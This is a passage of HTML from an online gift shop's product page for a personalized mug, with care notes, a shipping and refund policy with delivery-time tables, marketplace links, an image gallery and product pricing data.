        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&width=550 550w,//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&width=1445"
    alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884568756306"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&width=550 550w,//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&width=1445"
    alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884568789074"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&width=550 550w,//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&width=1445"
    alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884568821842"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II)",
      "url": "https:\/\/makezbrightgifts.com\/products\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440\u0026width=1920"
        ],
      "description": "\nMake every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. A useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\nKey Features\n\n\nMicrowave safe and dishwasher safe with a mild detergent\n\n\nGlossy finish\n\n\nMade for both cold \u0026amp; hot beverages\n\n\nEasy-grip handle\n\n\nMaterial\n\n\nDurable ceramic\n\n\nSize\n\n\n11oz \/ 15oz\n\n\nPersonalization\n\n\nImages are printed on both sides\n\n\nCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview \n\n\n* Please double check your options\n",
      "sku": "II545 - 11oz",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "II545 - 11oz","availability" : "http://schema.org/InStock",
            "price" : 21.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii?variant=41188383817810"
          },
{
            "@type" : "Offer","sku": "II545 - 15oz","availability" : "http://schema.org/InStock",
            "price" : 25.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii?variant=41188383850578"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=7192298422354&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
